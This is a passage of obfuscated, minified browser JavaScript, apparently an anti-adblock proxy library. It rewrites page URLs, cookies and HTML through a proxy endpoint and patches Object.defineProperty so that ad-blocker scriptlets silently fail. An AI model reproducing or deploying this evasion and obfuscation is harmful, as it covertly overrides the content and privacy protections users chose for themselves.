of[...t,...l])o[n(3108)](r)||(o[n(493)](r),e[n(3655)](r));r[s]=e}else r[s]=l}return{directives:r}}function Vt(e){const n=t;return e[n(1890)]()[n(1649)]()}function Ht(e){const n=t,r=[];for(const[t,o]of Object[n(3948)](e[n(2074)])){const e=Vt(t);o&&0!==o[n(3883)]?r[n(3655)](""[n(846)](e," ")[n(846)](o[n(2707)](" "))):r[n(3655)](e)}return r[n(2707)]("; ")}function Ot(e){const n=t,r=e[n(2074)][n(3188)]||e[n(2074)][n(2047)];if(!r||0===r[n(3883)])return null;for(const t of r){const e=t[n(3185)](/^["']?nonce-([^'"\s]+)["']?$/);if(e)return e[1]}return null}function Rt(n,r){const i=t,a=r[i(3185)](/^(?:https?:\/\/)?(?:\*\.)?(\w+(?:\.[a-zA-Z0-9-]+)*)$/i);if(a&&(0,o.Vp)(n)){let t=e.A[i(1809)][i(2333)](/^https?:\/\//,"");return(0,s.az)(n,e.A[i(1809)])&&(t=/^\d+\./i[i(3112)](t)?t[i(2333)](/^\d+\./,"*."):"*."+t),[t,o.qF,n[i(3550)],(0,o.rI)(a[1],n[i(3550)]),""][i(2707)]("/")}return r[i(3185)](/^(?:https?:\/\/)?\*$/)?"*":r}const qt=[],Ft={};function Bt(e,n){const o=t;if(qt[o(2452)](n))return;const i=e[o(3119)][o(2932)](e,n);if(i){if(!i[o(1798)])return;if(i[o(1624)]||i[o(405)])return}try{if(n[o(3185)](/^\d+$/))return;Ft[n]=e[n],e[o(3119)][o(3118)](e,n,{get:function(){const t=o,i=Ft[n];if(void 0===i){const o=(0,r.md)(n),i=S.A[t(1624)](e)[t(1312)][t(2061)](e[t(761)],t(1248)[t(846)](o,'"]'));if(i)return i[t(2783)];const s=S.A[t(1624)](e)[t(411)][t(2061)](e[t(761)],"#"+o);if(1===s[t(3883)])return s[0];if(s[t(3883)]>1)return s}return i},set:function(t){return Ft[n]=t},configurable:!0})}catch(t){return void c.A[o(1504)](o(2195),t[o(3694)]())}qt[o(3655)](n)}const Pt=t(1065)[t(846)](t(1102),t(1953));var Dt=x(3639);function Xt(n,r,i,s,a){const c=t;return r?r[c(286)](" ")[c(606)]((t=>(0,o.EW)(t)?t:(0,o.Wq)({protectUrlContext:n,url:t,kind:o.MN[c(2550)],baseUrl:i,endpoint:s||e.A[c(1809)],key:a||(0,Dt.x)()})))[c(2707)](" "):r}function Zt(e){const n=t;return e?e[n(286)](" ")[n(606)]((t=>(0,o.EW)(t)?(0,o.sH)(t)[n(1042)]:t))[n(2707)](" "):e}var Jt=x(5095);function Qt(e){const n=t,r=[],o=/\s*([^,]\S*[^,](?:\s+[^,]+)?)\s*(?:,|$)/g;let i;for(;null!==(i=o[n(1404)](e,{shouldUseOrigin:!0}));){const t=i[1][n(1890)]();if(t[n(2452)](" ")){const e=t[n(286)](" ");r[n(3655)]({url:e[0],size:e[1]})}else r[n(3655)]({url:t})}return r}const Gt=e=>{const n=t;let{protectUrlContext:r,srcset:i,endpoint:s,key:a,kind:c,baseUrl:l,urlFilter:u}=e;return Qt(i)[n(606)]((t=>{const e=n;let i;return i=u&&!u(t[e(2779)])?t[e(2779)]:(0,o.Wq)({protectUrlContext:r,url:t[e(2779)],key:a,kind:c,endpoint:s,baseUrl:l}),t[e(2554)]?""[e(846)](i," ")[e(846)](t[e(2554)]):i}))[n(2707)](", ")},Yt=e=>Qt(e)[t(606)]((e=>{const n=t,r=(0,o.EW)(e[n(2779)])?(0,o.sH)(e[n(2779)])[n(1042)]:e[n(2779)];return e[n(2554)]?""[n(846)](r," ")[n(846)](e[n(2554)]):r}))[t(2707)](", ");function $t(e){const n=t;var r;let{_window:o=window,protectUrlContext:i,html:s,docBaseUrl:a,idFilter:c,urlFilter:l,attributeFilter:u}=e;if(!s)return s;if(s=s[n(3694)](),!s[n(2452)]("<"))return s;s[n(2452)](n(1453))&&(s=S.A[n(1624)](o)[n(789)][n(2061)](s,/<noscript>.*?<\/noscript>/g,""));const d=new(o[n(2221)]),h=S.A[n(1624)](o)[n(3426)][n(2061)](d,s,n(568)),f=h[n(2547)](n(1277)),m=(null==f?void 0:f[n(3475)](n(2168)))||a||S.A[n(1624)](o)[n(2041)][n(1624)][n(727)](o[n(761)]);Kt({_window:o,protectUrlContext:i,node:h,baseUrl:m,idFilter:c,urlFilter:l,attributeFilter:u});const p=S.A[n(1624)]()[n(1312)][n(2061)](h,n(4040));p&&p[n(701)](),S.A[n(1624)](o)[n(411)][n(2061)](h,n(1496))[n(3624)]((t=>{Bt(o,t.id)}));let g="";return s[n(2452)](n(1391))?g=h[n(3482)][n(3477)]:s[n(2452)](n(3405))&&s[n(2452)](n(1923))?g=h[n(4109)][n(3477)]+h[n(2483)][n(3477)]:s[n(2452)](n(3405))&&!s[n(2452)](n(1643))?g=h[n(4109)][n(3477)]:s[n(2452)](n(1923))?(S.A[n(1624)]()[n(2062)][n(1624)][n(2061)](h[n(4109)])&&(g+=h[n(4109)][n(3477)]),g+=h[n(2483)][n(3477)]):g=S.A[n(1624)]()[n(2062)][n(1624)][n(2061)](h[n(4109)])+S.A[n(1624)]()[n(2062)][n(1624)][n(2061)](h[n(2483)]),n(1325)===(null===(r=h[n(1897)])||void 0===r?void 0:r[n(2838)])&&(g=n(2051)+g),g}function Kt(n){const i=t;let{_window:s=window,protectUrlContext:a,node:c,baseUrl:l,idFilter:u,urlFilter:d,attributeFilter:h}=n;c instanceof s[i(2770)][i(2839)]&&(function(t){const n=i;let{protectUrlContext:s,node:a,baseUrl:c,_window:l=window,idFilter:u,urlFilter:d,attributeFilter:h}=t;if(!(a instanceof l[n(2770)][n(3056)]))return;const f=t=>(!u||u(t))&&!(0,r._)(t)&&!t[n(2452)](n(3394)),m=t=>(!d||d(t))&&!(0,o.EW)(t),p=a[n(2771)][n(1649)]();if(n(2421)===p||n(3167)===p){const t=S.A[n(1624)](l)[n(2711)][n(2061)](a,n(2328));t&&m(t)&&S.A[n(1624)](l)[n(2117)][n(2061)](a,n(2328),(0,o.Wq)({protectUrlContext:s,url:t,kind:o.MN[n(2550)],baseUrl:c,endpoint:e.A[n(1809)]}));const r=S.A[n(1624)](l)[n(2711)][n(2061)](a,n(3900));r&&S.A[n(1624)](l)[n(2117)][n(2061)](a,n(3900),Gt({protectUrlContext:s,srcset:r,endpoint:e.A[n(1809)],baseUrl:c,urlFilter:d}));const i=S.A[n(1624)](l)[n(2711)][n(2061)](a,n(769));i&&S.A[n(1624)](l)[n(2117)][n(2061)](a,n(769),Xt(s,i,c))}else if(n(1399)===p){const t=S.A[n(1624)](l)[n(2711)][n(2061)](a,n(2328));if(t)m(t)&&S.A[n(1624)](l)[n(2117)][n(2061)](a,n(2328),(0,o.Wq)({protectUrlContext:s,url:t,kind:o.MN[n(1989)],baseUrl:c,endpoint:e.A[n(1809)]}));else{let t=S.A[n(1624)](l)[n(2062)][n(1624)][n(2061)](a);t&&(t=S.A[n(1624)](l)[n(789)][n(2061)](t,/\bwindow\.location\b/g,n(2907)),S.A[n(1624)](l)[n(2062)][n(405)][n(2061)](a,t)),t[n(2452)](n(570))&&(t=S.A[n(1624)](l)[n(789)][n(2061)](t,/\bwindow\.top\.apstag\.runtime\.callCqWrapper\b/g,n(3814)),S.A[n(1624)](l)[n(2062)][n(405)][n(2061)](a,t)),(0,o.Gy)(s)||(0,o.Vp)(s)||!(n(2012)in s)||n(1414)!==s[n(2012)]||(t[n(2452)](n(3693))&&(t=S.A[n(1624)](l)[n(789)][n(2061)](t,n(3693),n(1673)),S.A[n(1624)](l)[n(2062)][n(405)][n(2061)](a,t)),t[n(2452)](n(3452))&&(t=S.A[n(1624)](l)[n(789)][n(2061)](t,n(3452),n(3171)),S.A[n(1624)](l)[n(2062)][n(405)][n(2061)](a,t)),t[n(2452)](n(3154))&&t[n(2452)](n(2095))&&(t=S.A[n(1624)](l)[n(789)][n(2061)](t,n(3154),n(1217)),t=S.A[n(1624)](l)[n(789)][n(2061)](t,n(593),n(1590)),t[n(2452)](n(4138))?t+=n(4042):t+=n(698),S.A[n(1624)](l)[n(2062)][n(405)][n(2061)](a,t)))}}else if(n(2880)===p){var g;const t=null===(g=S.A[n(1624)](l)[n(2711)][n(2061)](a,n(3617)))||void 0===g?void 0:g[n(1649)](),r=S.A[n(1624)](l)[n(2711)][n(2061)](a,n(2168)),i=S.A[n(1624)](l)[n(2711)][n(2061)](a,"as");if(r&&m(r)){const u=n(1438)===t||n(2507)===t&&n(2187)===i?o.MN[n(2172)]:n(2507)===t&&n(1399)===i?o.MN[n(1989)]:o.MN[n(2550)];S.A[n(1624)](l)[n(2117)][n(2061)](a,n(2168),(0,o.Wq)({protectUrlContext:s,url:r,kind:u,baseUrl:c,endpoint:e.A[n(1809)]}))}}else if(n(2581)===p){const t=S.A[n(1624)](l)[n(2711)][n(2061)](a,n(2328));if(t&&t[n(3713)](n(3192))){const e=te(t,s,l);S.A[n(1624)](l)[n(2117)][n(2061)](a,n(2328),e)}else t&&m(t)&&S.A[n(1624)](l)[n(2117)][n(2061)](a,n(2328),(0,o.Wq)({protectUrlContext:s,url:t,kind:o.MN[n(2274)],baseUrl:c,endpoint:e.A[n(1809)]}));const r=S.A[n(1624)](l)[n(2711)][n(2061)](a,n(473));if(r){const t=(0,o.Wq)({protectUrlContext:s,url:e.A[n(1809)]+n(3382),kind:o.MN[n(1989)],baseUrl:c,endpoint:e.A[n(1809)]});r[n(2452)](t)?S.A[n(1624)](l)[n(2117)][n(2061)](a,n(473),$t({_window:l,protectUrlContext:s,html:r,docBaseUrl:c})):S.A[n(1624)](l)[n(2117)][n(2061)](a,n(473),n(4140)[n(846)](Pt,n(215))[n(846)](t,n(3139))[n(846)]((0,Dt.x)().id,n(752))+$t({_window:l,protectUrlContext:s,html:r,docBaseUrl:c}))}}else if("a"===p){const t=S.A[n(1624)](l)[n(2711)][n(2061)](a,n(2168));t&&m(t)&&S.A[n(1624)](l)[n(2117)][n(2061)](a,n(2168),(0,o.Wq)({protectUrlContext:s,url:t,kind:o.MN[n(3926)],baseUrl:c,endpoint:e.A[n(1809)]}));const i=S.A[n(1624)](l)[n(2711)][n(2061)](a,n(1892));n(3558)==typeof i&&i[n(2452)](n(1638))&&S.A[n(1624)](l)[n(2117)][n(2061)](a,n(1892),n(1664)[n(846)](btoa(i),n(1118)));const u=S.A[n(1624)](l)[n(2711)][n(2061)](a,n(3758));n(3558)!=typeof u||(0,o.Gy)(s)||(S.A[n(1624)](l)[n(2236)][n(2061)](a,n(3758)),S.A[n(1624)](l)[n(2117)][n(2061)](a,n(888)+(0,r.md)(n(3758)),u))}else if(n(2402)===p){const t=S.A[n(1624)](l)[n(2711)][n(2061)](a,n(2328));t&&m(t)&&S.A[n(1624)](l)[n(2117)][n(2061)](a,n(2328),(0,o.Wq)({protectUrlContext:s,url:t,kind:o.MN[n(2550)],baseUrl:c,endpoint:e.A[n(1809)]}));const r=S.A[n(1624)](l)[n(2711)][n(2061)](a,n(2978));r&&m(r)&&S.A[n(1624)](l)[n(2117)][n(2061)](a,n(2978),(0,o.Wq)({protectUrlContext:s,url:r,kind:o.MN[n(2550)],baseUrl:c,endpoint:e.A[n(1809)]}))}else if(n(331)===p){const t=S.A[n(1624)](l)[n(2711)][n(2061)](a,n(2328));t&&m(t)&&S.A[n(1624)](l)[n(2117)][n(2061)](a,n(2328),(0,o.Wq)({protectUrlContext:s,url:t,kind:o.MN[n(2550)],baseUrl:c,endpoint:e.A[n(1809)]}))}else if(n(2090)===p){const t=S.A[n(1624)](l)[n(2711)][n(2061)](a,n(1865)),i=S.A[n(1624)](l)[n(2711)][n(2061)](a,n(3029));t&&m(t)&&S.A[n(1624)](l)[n(2117)][n(2061)](a,n(1865),(0,o.Wq)({protectUrlContext:s,url:t,kind:n(442)===i?o.MN[n(3926)]:o.MN[n(2274)],baseUrl:c,endpoint:e.A[n(1809)]})),i&&![n(442),n(555),n(2173),n(2926)][n(2452)](i)&&f(i)&&S.A[n(1624)](l)[n(2117)][n(2061)](a,n(3029),(0,r.md)(i))}else if(n(2694)===p||"g"===p){const t=[n(3960),n(3373),n(2218),n(1259),n(3974),n(2072),n(995),n(1991)];for(const e of t){const t=S.A[n(1624)](l)[n(2711)][n(2061)](a,e);if(t){const r=(0,jt.oY)({protectUrlContext:s,value:t,baseUrl:c,idFilter:u,urlFilter:d,attributeFilter:h});S.A[n(1624)](l)[n(2117)][n(2061)](a,e,r)}}const i=S.A[n(1624)](l)[n(2711)][n(2061)](a,n(561));if(i&&n(3558)==typeof i)if(i[n(3713)]("#")&&f(i[n(1237)](1)))S.A[n(1624)](l)[n(2117)][n(2061)](a,n(561),"#"+(0,r.md)(i[n(1237)](1)));else{const t=new URL(i,c);m(t[n(2168)])&&S.A[n(1624)](l)[n(2117)][n(2061)](a,n(561),(0,o.Wq)({protectUrlContext:s,url:t,kind:o.MN[n(2550)],endpoint:e.A[n(1809)],baseUrl:c}))}}else if(n(375)===p){const t=S.A[n(1624)](l)[n(2711)][n(2061)](a,n(4014));if(t&&n(3558)==typeof t&&f(t)){const e=(0,r.md)(t);S.A[n(1624)](l)[n(2117)][n(2061)](a,n(4014),e)}}else if(n(2187)===p){if(n(1632)===a[n(3475)](n(490))&&!(0,o.Gy)(s)){let t=S.A[n(1624)](l)[n(1434)][n(1624)][n(2061)](a);t&&(t=S.A[n(1624)](l)[n(789)][n(2061)](t,/@media only screen and \(max-width:\d+px\)\s*{#img.*{display:none}}/g,""),S.A[n(1624)](l)[n(1434)][n(405)][n(2061)](a,t))}!function(t){const e=n;let{_window:r,protectUrlContext:o,element:i,baseUrl:s,idFilter:a,urlFilter:c,attributeFilter:l}=t;if(e(2187)!==i[e(2771)][e(1649)]())return;const u=S.A[e(1624)](r)[e(1434)][e(1624)][e(2061)](i);u&&S.A[e(1624)](r)[e(1434)][e(405)][e(2061)](i,(0,jt.dv)({protectUrlContext:o,stylesheet:u,baseUrl:s,idFilter:a,urlFilter:c,attributeFilter:l}))}({_window:l,protectUrlContext:s,element:a,baseUrl:c,idFilter:u,urlFilter:d,attributeFilter:h})}const w=S.A[n(1624)](l)[n(445)][n(1624)][n(2061)](a);for(const t of Array[n(1097)](w))f(t)&&w[n(2333)](t,(0,r.md)(t));const b=S.A[n(1624)](l)[n(2711)][n(2061)](a,n(2226));b&&f(b)&&S.A[n(1624)](l)[n(2117)][n(2061)](a,n(2226),(0,r.zp)(b));const y=S.A[n(1624)](l)[n(2711)][n(2061)](a,n(2948));y&&f(y)&&S.A[n(1624)](l)[n(2117)][n(2061)](a,n(2948),(0,r.md)(y));const v=S.A[n(1624)](l)[n(724)][n(1624)][n(2061)](a);v&&f(v)&&S.A[n(1624)](l)[n(724)][n(405)][n(2061)](a,(0,r.md)(v));const x=S.A[n(1624)](l)[n(2711)][n(2061)](a,n(3367));a instanceof l[n(3699)]&&x&&n(3558)==typeof x&&x[n(3883)]>0&&S.A[n(1624)](l)[n(2117)][n(2061)](a,n(3367),n(3695)+x);const A=S.A[n(1624)](l)[n(2711)][n(2061)](a,n(4115));a instanceof l[n(3699)]&&A&&n(3558)==typeof A&&A[n(3883)]>0&&S.A[n(1624)](l)[n(2117)][n(2061)](a,n(4115),n(3695)+A);const k=S.A[n(1624)](l)[n(2711)][n(2061)](a,n(2187));if(k){const t=(0,Jt.e)((0,jt.Vd)({protectUrlContext:s,style:k,baseUrl:c,idFilter:u,urlFilter:d,attributeFilter:h}));S.A[n(1624)](l)[n(2117)][n(2061)](a,n(2187),t)}const _=[n(1272),n(3408)];for(const t of _){if(!f(t))continue;const e=S.A[n(1624)](l)[n(2711)][n(2061)](a,t);e&&(S.A[n(1624)](l)[n(2236)][n(2061)](a,t),S.A[n(1624)](l)[n(2117)][n(2061)](a,(0,r.md)(t),e))}if(a instanceof l[n(3699)]){const t=S.A[n(1624)](l)[n(3454)][n(1624)][n(2061)](a),e=Object[n(1962)](t);for(const o of e){const e=L(o);E=n(888)+e,(!h||h(E))&&!(0,r._)(E)&&(t[(0,r.md)(e)]=t[o],delete t[o])}}var E;if(a instanceof l[n(1694)])for(let t=0;t<a[n(757)][n(2925)][n(3883)];t++)Kt({_window:l,protectUrlContext:s,node:a[n(757)][n(2925)][t],baseUrl:c,idFilter:u,urlFilter:d,attributeFilter:h})}({protectUrlContext:a,node:c,baseUrl:l,_window:s,idFilter:u,urlFilter:d,attributeFilter:h}),c[i(2925)][i(3624)]((t=>{Kt({protectUrlContext:a,node:t,baseUrl:l,_window:s,idFilter:u,urlFilter:d,attributeFilter:h})})))}const te=function(n,r){const i=t;let s=arguments[i(3883)]>2&&void 0!==arguments[2]?arguments[2]:window;if(!n||!n[i(3713)](i(3192)))return n;const a=decodeURIComponent(n[i(1237)](15));if(!a[i(2452)](e.A[i(1809)])){const t=i(4140)[i(846)](Pt,i(215))[i(846)]((0,o.Wq)({protectUrlContext:r,url:e.A[i(1809)]+i(3382),kind:o.MN[i(1989)],baseUrl:S.A[i(1624)](s)[i(2041)][i(1624)][i(727)](s[i(761)]),endpoint:e.A[i(1809)]}),i(3139))[i(846)]((0,Dt.x)().id,i(752))+$t({_window:s,protectUrlContext:r,html:a});return i(3192)+encodeURIComponent(t)}return n};var ee=x(5615),ne=x(4322),re=x(2538);class oe{static[t(1624)](e,n){const r=t;let o=oe[r(1652)][r(1624)](n);return o||(i=e,s=n,o=new Proxy(s,{get:function(t,e,n){const r=a2r;if(r(1258)===e)return function(t,e,n,o){const s=r;var a;const c=[t];return void 0===n?c[s(3655)]("*"):c[s(3655)]("*",n),(null!=o?o:i)[s(1069)](s(3516))[s(2061)](null!==(a=this[s(2770)])&&void 0!==a?a:this,...c)};const o=s[e];return[r(3086),r(479),r(4076),r(2675),r(1084),r(2855),r(3857),r(1051),r(2894),r(3540),r(826),r(652),r(1121),r(1921),r(1287),r(3443),r(3380),r(931),r(2178),r(1446),r(505),r(804),r(1893),r(1412),r(484),r(534),r(3425),r(1720),r(1299)][r(2452)](e)&&r(1715)==typeof o?o[r(2002)](t):o}}),oe[r(1652)][r(405)](n,o)),o;var i,s}}(0,j.A)(oe,t(1652),new Map);var ie=x(901);function se(e){const n=t,r=(new TextEncoder)[n(3084)](e);let o="";for(const t of r)o+=String[n(2917)](t);return btoa(o)}function ae(t,e,n){return r=>{const o=a2r;var i;const s=o(3875)==typeof(null==r?void 0:r[o(2862)])?r[o(2862)]:!(null==r||null===(i=r[o(2862)])||void 0===i||!i[o(4034)]),a=o(3875)==typeof n?n:!(null==n||!n[o(4034)]);return r[o(2532)]===t&&s===a&&e===r[o(1046)]}}const ce=e=>{const n=t;if(e[n(3486)])return;e[n(3486)]=!0;const r=e[n(3119)][n(3118)],o=e[n(3119)][n(580)],i=()=>{const t=n,e=(new Error)[t(189)];return!(!e||!/((abort-on-iframe-property|override-property)-(read|write))|prevent-listener/[t(3112)](e))};e[n(3119)][n(3118)]=function(){const t=n;return i()?arguments[t(3883)]<=0?void 0:arguments[0]:r(...arguments)},e[n(3119)][n(580)]=function(){const t=n;return i()?arguments[t(3883)]<=0?void 0:arguments[0]:o(...arguments)}};function le(e,n){const r=t;n[r(3646)]||n[r(1122)]||(n[r(3646)]=!0,n[r(3486)]||c.A[r(3945)](r(2282)),S.A[r(1201)](n),he(e,n),ue(n[r(761)]))}const ue=e=>{const n=t;e[n(2795)]=[],e[n(3086)](n(1254),(()=>null))};function de(e){const n=t;let r=!0,o="";try{o=e[n(1512)][n(2168)]}catch(t){r=!1}return r}const he=(n,i)=>{const a=t;{const t=i[a(519)][a(3511)][a(3247)],e=i[a(3119)][a(2932)](i[a(519)][a(3511)],a(3247));t&&e&&e[a(1798)]&&e[a(2585)]&&S.A[a(1624)](i)[a(2411)][a(2061)](t)[a(2452)](a(749))&&i[a(3119)][a(3118)](i[a(519)][a(3511)],a(3247),{get:function(){}})}pe(i,a(1069),a(3694),(function(){const t=a;if(this[t(891)])return t(3283)[t(846)](this[t(2838)],t(1322));for(var e=arguments[t(3883)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return S.A[t(1624)](i)[t(2411)][t(2061)](this,...n)})),ge(i,a(1856),a(1443),{get:function(){const t=a;for(var e=arguments[t(3883)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const o=S.A[t(1624)](i)[t(2960)][t(1624)][t(2061)](this,...n);return o?(0,jt.QS)(o):o},set:function(t){const e=a;for(var r=arguments[e(3883)],o=new Array(r>1?r-1:0),s=1;s<r;s++)o[s-1]=arguments[s];return S.A[e(1624)](i)[e(2960)][e(405)][e(2061)](this,e(3558)==typeof t?(0,jt.Vd)({protectUrlContext:n,style:t,...o}):t),t}}),pe(i,a(1856),a(1894),(function(t){const e=a;if(this[e(1556)])return this[t];for(var n=arguments[e(3883)],r=new Array(n>1?n-1:0),o=1;o<n;o++)r[o-1]=arguments[o];return S.A[e(1624)](i)[e(3234)][e(2061)](this,t,...r)})),pe(i,a(1856),a(3062),(function(t,e){const r=a;if(this[r(1556)])return this[t]=e;for(var o=arguments[r(3883)],s=new Array(o>2?o-2:0),c=2;c<o;c++)s[c-2]=arguments[c];S.A[r(1624)](i)[r(474)][r(2061)](this,t,r(3558)==typeof e?(0,jt.oY)({protectUrlContext:n,value:e}):e,...s)})),pe(i,a(1857),a(1062),(function(t,e){const r=a;return S.A[r(1624)](i)[r(4045)][r(2061)](this,(0,jt.dv)({protectUrlContext:n,stylesheet:t}),e)})),pe(i,a(1857),a(1297),(function(t){const e=a,r=(0,jt.dv)({protectUrlContext:n,stylesheet:t});return S.A[e(1624)](i)[e(3888)][e(2061)](this,r)})),ge(i,a(2059),a(549),{get:function(){const t=a;for(var e=arguments[t(3883)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];const s=S.A[t(1624)](i)[t(1500)][t(1624)][t(2061)](this,...n);return s?s[t(286)](";")[t(606)]((e=>e[t(1890)]()))[t(606)]((e=>{const n=t,r=e[n(3805)]("=");return[e[n(2211)](0,r),e[n(2211)](r+1)]}))[t(606)]((e=>{const n=t;let[o,i]=e;if((0,r._)(o)){const[t,e,s]=(0,r.ks)(o)[n(286)](";");if(s)return[s,i]}return[o,i]}))[t(606)]((e=>{const n=t;let[r,o]=e;return""[n(846)](r,"=")[n(846)](o)}))[t(2707)]("; "):s},set:function(t){const c=a,l=ve(i)||new URL(i[c(1512)][c(2168)]);for(var u=arguments[c(3883)],d=new Array(u>1?u-1:0),h=1;h<u;h++)d[h-1]=arguments[h];const f=S.A[c(1624)](i)[c(1500)][c(1624)][c(2061)](this,...d),m=f?f[c(286)](";")[c(606)]((t=>t[c(1890)]()))[c(606)]((t=>{const e=c,n=t[e(3805)]("=");return[t[e(2211)](0,n),t[e(2211)](n+1)]}))[c(1259)]((t=>{let[e,n]=t;return(0,r._)(e)}))[c(606)]((t=>{const e=c;let[n,o]=t;return[n,o,...(0,r.ks)(n)[e(286)](";")]}))[c(606)]((t=>{let[e,n,r,o,i]=t;return{key:e,value:n,domain:r,path:o,name:i}})):[],p=(g=t,(0,ne[c(1313)])(g,{decodeValues:!1}));var g,w;if(void 0===p[c(3416)]&&(p[c(3416)]=i[c(1386)][c(1137)]),w=(w=p[c(3416)])[c(3713)](".")?w[c(1237)](1):w,l[c(1137)]===n[c(3550)]&&(!w||l[c(1137)][c(1331)](w)))return S.A[c(1624)](i)[c(1500)][c(405)][c(2061)](this,t,...d);const b=function(t,e,n,i,a){const l=c,u=new URL((0,o.EW)(e[l(1512)][l(2168)])?(0,o.sH)(e[l(1512)][l(2168)])[l(1042)]:e[l(1512)][l(2168)]);if(!a[l(3815)])if("/"===u[l(884)])a[l(3815)]="/";else{const t=u[l(884)][l(286)]("/")[l(1237)](0,-1)[l(2707)]("/");a[l(3815)]=t||"/"}return a[l(3416)]||(a[l(3416)]=u[l(1137)]),a[l(3416)][l(3713)](".")||(a[l(3416)]="."+a[l(3416)]),((t,e,n,i)=>{const a=l,c=n[a(3312)]((t=>t[a(2838)]===i[a(2838)]&&t[a(3416)]===i[a(3416)]&&t[a(3815)]===i[a(3815)])),u=c?c[a(673)]:(0,r.md)(""[a(846)](i[a(3416)],";")[a(846)](i[a(3815)],";")[a(846)](i[a(2838)]),(0,re.$o)()),d={httpOnly:i[a(3122)],maxAge:i[a(4007)],encode:t=>t};return d[a(3815)]=function(t,e){const n=a,r=(0,o.rI)(e,t[n(3550)]);if("v9"===t[n(2993)])return"/"[n(846)](o.ZM,"/")[n(846)](t[n(3550)],"/")[n(846)](r);if(n(4123)===t[n(2993)])return"/"[n(846)](o.Ph,"/")[n(846)](t[n(3550)],"/")[n(846)](r);if(n(2125)===t[n(2993)])return"/"[n(846)](o.g3,"/")[n(846)](t[n(3550)],"/")[n(846)](r);if(n(3148)===t[n(2993)])return"/"[n(846)](o.qF,"/")[n(846)](t[n(3550)],"/")[n(846)](r);throw new Error(n(2271)[n(846)](t))}(t,i[a(3416)]),d[a(3416)]=new URL((0,s.aV)(e))[a(1137)],d[a(1675)]=!0,d[a(1666)]=a(1967),i[a(861)]&&!isNaN(i[a(861)][a(515)]())&&(d[a(861)]=i[a(861)]),(0,ee.l)(u,i[a(1310)],d)})(t,n,i,a)}(n,i,e.A[c(1809)],m,p);return S.A[c(1624)](i)[c(1500)][c(405)][c(2061)](this,b,...d)}}),pe(i,a(2059),a(2283),(function(t){const e=a;return S.A[e(1624)](i)[e(1124)][e(2061)](this,(0,r.md)(t))})),pe(i,a(761),a(2283),(function(t){const e=a;return e(3558)!=typeof t&&(t=i[e(4047)](t)),S.A[e(1624)](i)[e(2477)][e(2061)](this,(0,r.md)(t))})),pe(i,a(2059),a(2634),(function(t){const e=a;return S.A[e(1624)](i)[e(3162)][e(2061)](this,(0,r.md)(t))})),pe(i,a(2059),a(2547),(function(t){const e=a;return t=(0,ie.w4)(t),S.A[e(1624)](i)[e(1312)][e(2061)](this,(0,jt.Qw)({protectUrlContext:n,selector:t}))}),(t=>t)),pe(i,a(2059),a(1990),(function(t){const e=a;return t=(0,ie.w4)(t),S.A[e(1624)](i)[e(411)][e(2061)](this,(0,jt.Qw)({protectUrlContext:n,selector:t}))}),(t=>t)),pe(i,a(2059),a(324),(function(t){const s=a;let c=t[s(3694)]();if(0===c[s(3883)])return S.A[s(1624)](i)[s(3942)][s(2061)](this,"");const l=/import\(['"](http.+?)['"]\)/g;c[s(3185)](l)&&(c=c[s(327)](l,((t,r)=>{const a=s,c=(0,o.Wq)({protectUrlContext:n,url:r,kind:o.MN[a(1989)],baseUrl:S.A[a(1624)](i)[a(2041)][a(1624)][a(727)](i[a(761)]),endpoint:e.A[a(1809)]});return a(676)[a(846)](c,"')")})));let u=$t({_window:i,protectUrlContext:n,html:c,docBaseUrl:S.A[s(1624)](i)[s(2041)][s(1624)][s(727)](this)})||c;if(c[s(2452)](s(2973))&&c[s(2452)](s(3244))&&!c[s(2452)](s(3092))&&u[s(2452)](s(3092))&&(u=u[s(1237)](0,u[s(1986)](s(3092)))),!c[s(2452)]("\n")&&c[s(3713)](s(245))&&c[s(286)]("<")[s(3883)]-1==1&&!c[s(2452)](s(2365))&&u[s(1331)](s(2365))&&(u=u[s(1237)](0,u[s(1986)](s(2365)))),c[s(3713)](s(441))&&c[s(1331)](s(665))){const t=s(2479)[s(846)]((0,r.md)(s(905)),'">');u=u[s(1237)](0,u[s(1986)](t)+t[s(3883)])}const d=S.A[s(1624)](i)[s(3942)][s(2061)](this,u);return this[s(556)]&&(ue(i[s(761)]),vt(this[s(556)]),Tt(this[s(556)]),I[s(1053)](this[s(556)]),i[s(2700)]&&i[s(2700)]()),d})),pe(i,a(2059),a(599),(function(t){return this[a(324)](t+"\n")})),pe(i,a(2330),a(2283),(function(t){const e=a;return S.A[e(1624)](i)[e(3940)][e(2061)](this,(0,r.md)(t))})),pe(i,a(2330),a(2547),(function(t){const e=a;return t=(0,ie.w4)(t),S.A[e(1624)](i)[e(2097)][e(2061)](this,(0,jt.Qw)({protectUrlContext:n,selector:t}))}),(t=>t)),pe(i,a(2330),a(1990),(function(t){const e=a;return t=(0,ie.w4)(t),S.A[e(1624)](i)[e(351)][e(2061)](this,(0,jt.Qw)({protectUrlContext:n,selector:t}))}),(t=>t)),pe(i,a(2221),a(2810),(function(t,e){const r=a;return r(568)!==e?S.A[r(1624)](i)[r(3426)][r(2061)](this,t,e):S.A[r(1624)](i)[r(3426)][r(2061)](this,$t({_window:i,protectUrlContext:n,html:t}),e)})),ge(i,a(3056),a(209),{get:function(){const t=a;for(var e=arguments[t(3883)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];const s=S.A[t(1624)](i)[t(3606)][t(1624)][t(2061)](this,...n);return(0,r._)(s)?(0,r.ks)(s):s},set:function(t){const e=a;t=(0,r._)(t)?t:(0,r.md)(t);for(var n=arguments[e(3883)],o=new Array(n>1?n-1:0),s=1;s<n;s++)o[s-1]=arguments[s];return S.A[e(1624)](i)[e(1546)][e(405)][e(2061)](this,t,...o)}}),we(i,a(3056),a(220),{get:function(t,e){const n=a,o=t[e];return o?n(3883)===e?o:n(1715)==typeof o?e===(null===(s=i[n(1418)])||void 0===s?void 0:s[n(876)])?function(){const e=n,s=o[e(2061)](t);return new(i[e(3711)])(s,{get:function(t,n){const o=e,i=t[n];return i?o(3663)===n?function(){const e=o,n=i[e(2061)](t);return n?new Proxy(n,{get:function(t,n){const o=e,i=t[n];return i?o(1310)===n?new Proxy(i,{get:function(t,e){const n=o,i=t[e];if(!i)return i;if(n(2838)===e&&i[n(3713)](n(888))){const t=i[n(1237)](5);return(0,r._)(t)?n(888)+(0,r.ks)(t):i}return i}}):o(1715)==typeof i?i[o(2002)](t):i:i}}):n}:o(1715)==typeof 